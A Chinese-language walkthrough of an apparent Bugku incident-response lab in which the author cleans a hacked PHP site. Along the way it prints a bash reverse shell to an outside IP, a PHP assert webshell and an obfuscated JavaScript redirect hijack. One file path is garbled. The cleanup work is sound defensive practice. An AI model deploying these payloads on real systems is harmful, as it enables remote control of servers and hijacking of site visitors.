这新出的这几个还挺好玩的,就是有点贵,无奈还有技术菜了点。还有一个坑点就是我交完全部的flag环境直接给我断开了,容器直接关了。这不得退差价!!!
JS劫持
直接开启环境,

拿到一个服务器的ip跟账号密码,登录连接上去看看,
然后直接访问发现刚开始是一个xx二手交易市场,随即跳转到了https://www.194nb.com/
第一题js劫持内的flag,直接复制粘贴说错误,我好像是把最后的'/'删了提交才对
黑客首次webshell密码
进入站点上传文件目录 /var/www/html/public/Uploads 查看上传文件,在上传的webshell中发现密码
只有一个.php文件,查看一下提交就行了
黑客首次入侵方式
查看/var/log/nginx/ 下的nginx web访问日志看到关键字 'alert',判定为XSS,提交错误,改为小写成功了
黑客服务器的信息
查看进程里面是否有可以脚本或执行程序
root@iZuf6dghbdoy5hxqqq3e4qZ:/var/log/nginx# ps aux
找到敏感bash脚本
www-data 8514 0.0 0.0 4460 700 ? Ss 12:41 0:00 /bin/sh -c /var/www/html/runtime/cache/1.sh >/dev/null 2>&1
www-data 8516 0.0 0.2 12416 2728 ? S 12:41 0:00 /bin/bash /var/www/html/runtime/cache/1.sh
www-data 8517 0.0 0.0 12416 216 ? S 12:41 0:00 /bin/bash /var/www/html/runtime/cache/1.sh
root 8594 0.0 0.3 59864 3120 ? S 12:42 0:00 CRON
www-data 8597 0.0 0.0 4460 788 ? Ss 12:42 0:00 /bin/sh -c /var/www/html/runtime/cache/1.sh >/dev/null 2>&1
www-data 8599 0.0 0.2 12416 2728 ? S 12:42 0:00 /bin/bash /var/www/html/runtime/cache/1.sh
www-data 8600 0.0 0.0 12416 220 ? S 12:42 0:00 /bin/bash /var/www/html/runtime/cache/1.sh
root@iZuf6dghbdoy5hxqqq3e4qZ:/var/log/nginx# cat /var/www/html/runtime/cache/1.sh
#!/bin/bash
bash -i >& /dev/tcp/49.232.241.253/8888 0>&1
那么久很明显了,提交ip跟端口就行了
黑客的Webshell2
这里得找一下,也可以用日志提取慢慢分析,最后在/var/www/html/public/static/img里面找到一个1.php,查看一下发现正是要找的东西
root@iZuf6dghbdoy5hxqqq3e4qZ:/var/www/html/public/static/img# cat 1.php
<?php $aa=_GET;@array_map(implode('',['a','s','s','e','r','t']),$$aa); //flag{5t945bbwxokj87f1ucjb2vc7zdnf8ix3}?>
mysql
mysql漏洞修复
登录mysql, 回收用户的file权限并关闭全局日志功能,点击题目中的check按钮即可完成该题目。
root@iZuf6dghbdoy5hxqqq3e4qZ:# mysql -u root -p123456
然后分别执行:
mysql> revoke file on *.* from 'root'@'localhost';
Query OK, 0 rows affected (0.00 sec)
mysql> set global general_log = off;
Query OK, 0 rows affected (0.00 sec)
mysql> flush privileges;
Query OK, 0 rows affected (0.00 sec)
黑客的账号
这个就直接cat /etc/passwd
root@iZuf6dghbdoy5hxqqq3e4qZ:/# cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false
messagebus:x:102:106::/var/run/dbus:/bin/false
ntp:x:103:109::/home/ntp:/bin/false
sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
mysql:x:105:114:MySQL Server,,,:/nonexistent:/bin/false
aman:x:1000:0::/home/aman:
以对Bugku的经验之谈,我当即立马把aman删除了
root@iZuf6dghbdoy5hxqqq3e4qZ:/# userdel -rf aman
userdel: group aman not removed because it is not the primary group of user aman.
userdel: aman mail spool (/var/mail/aman) not found
userdel: aman home directory (/home/aman) not found
然后再check,没毛病
黑客篡改过的命令1
黑客篡改的命令2
这里两个放在一起了,差不多算一起check,
先去/bin里面找一下常用的命令,发现ls 跟 ps 命令有问题
将原有恶意文件删除并覆盖掉
root@iZuf6dghbdoy5hxqqq3e4qZ:/bin# mv ps ps.bak
root@iZuf6dghbdoy5hxqqq3e4qZ:/bin# mv ps_ ps
root@iZuf6dghbdoy5hxqqq3e4qZ:/bin# mv ls ls.bak
root@iZuf6dghbdoy5hxqqq3e4qZ:/bin# mv ls2 ls
root@iZuf6dghbdoy5hxqqq3e4qZ:/bin# rm /var/www/html/public/statichttps://sec-in.com/img/1.php
然后这两个都check成功了
修复JS劫持
root@iZuf6dghbdoy5hxqqq3e4qZ:/var/www/html# find . | xargs grep -ri '<script type="text/javascript">' -l | sort | uniq -c
6 ./application/home/view/public/js.html
4 ./runtime/temp/7989650828d8c92a2cbbbcbe7c322c03.php
4 ./runtime/temp/ba0546f2ed29bcb24fbace34b295ef45.php
4 ./thinkphp/tpl/dispatch_jump.tpl
4 ./thinkphp/tpl/page_trace.tpl
root@iZuf6dghbdoy5hxqqq3e4qZ:/var/www/html# rm runtime/temp/7989650828d8c92a2cbbbcbe7c322c03.php
root@iZuf6dghbdoy5hxqqq3e4qZ:/var/www/html# rm runtime/temp/ba0546f2ed29bcb24fbace34b295ef45.php
把马都删了,然后看一下这个js.html
root@iZuf6dghbdoy5hxqqq3e4qZ:/var/www/html# cat application/home/view/public/js.html
<script src="__STATIC__js/jquery.min.js"></script>
<script src="__STATIC__js/amazeui.min.js"></script>
<script src="__STATIC__js/iscroll.js"></script>
<script src="__STATIC__js/amazeui.page.js"></script>
<script src="__STATIC__js/app.js"></script>
<script src="__STATIC__js/aman.js"></script>
<script src="__STATIC__/lib/layer.js"></script>
<script type="text/javascript">
['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4'] + [])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null, "118G97R114N32J74g116J114Y118p103G49c32T61Y32d47A46N40K115V111q103P111B117l124o115s111l124B104h97D111n115m111n117O124d98k97I105I100N117x124f103Q111F111c103Z108V101c124d121G111z117u100F97g111O124Z121H97f104S111y111o124E98Q105z110c103T124g103u111M117B103K111o117P124G49k49s56V49J49n52v124n118l110D101M116P124Z51Z54q48u124T105U111n97v103E101B124M115M109k124c115g112u41V40c46b91L97K45V122y48i45I57A47Y45W93K43U41d123n49Z44v50m125f47a105K103A59v10A32z32q32W32P118d97E114f32v109B95n103j103M50Q32t61p32U119Q105h110E100t111Y119i91G34w100O111Z99P117L109L101D110Q116t34q93i91y34R114L101Z102T101G114h114l101K114l34c93e59S10l32M32t32o32Z105V102t32K40f74k116N114O118N103X49g91e34D116V101g115a116w34w93Z40x109g95a103V103X50I41a41p32U123X10w32W32p32q32j32U32K32o32l119G105M110B100c111g119Q91G34U108n111m99J97t116J105R111i110w34X93a91A34w104H114V101v102R34Y93z32e61X32t34a104O116T116K112S115V58O47Z47a119o119w119J46E49i57T52E110e98V46S99A111e109M34W10D32x32N32Y32h32r32b32V32t104h61C123M102w108T97l103Q58b34K123b110u119T109o98W56S114O107F116y53T110e117r110k51o112P105Y102U53q119y115t46w121o97A52d110H107K115c48y50N122w107G125u34a125a59j10A32j32G32h32t125F32p101d108a115h101r32u123k10e32E32A32y32b32j32a32x32M108Y111f99g97r116F105J111J110W91e39n104I114S101N102D39Y93f32F61d32D34L104T116c116v112e115f58t47B47F119P119l119u46t49Z57X52R110r98X46s99B111W109L34a10f32q32g32f32T125" ['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');
</script>root@iZuf6dghbdoy5hxqqq3e4qZ:/var/www/html# vim application/home/view/public/js.html
把里面的恶意代码删了,然后也check成功了










大佬,啥时候更新下最新那个加固的wp,我最后一个题,修复漏洞,已经改了secure_file_priv,修改了\lib\plugin\目录权限,然后重启了mysql服务,到底还有啥要做的?
已经更新了
感谢,原来我也是修改了mysql密码的问题